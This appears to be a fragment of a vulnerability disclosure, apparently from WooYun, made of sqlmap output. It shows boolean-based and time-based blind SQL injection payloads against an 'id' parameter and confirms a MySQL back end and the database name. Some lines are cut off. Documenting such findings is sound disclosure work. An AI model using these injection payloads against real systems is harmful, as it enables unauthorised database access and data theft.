 sqlmap identified the following injection points with a total of 0 HTT
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=142244122' AND 7509=7509 AND 'Plew'='Plew
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=142244122' AND SLEEP(5) AND 'OQWd'='OQWd
---
[10:13:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[10:13:08] [INFO] fetching current database
[10:13:08] [INFO] resumed: edxd
current database:    'edxd'
www.wooyun.org
[10:13:08] [INFO] fetched data logged to text files under 'C:\Document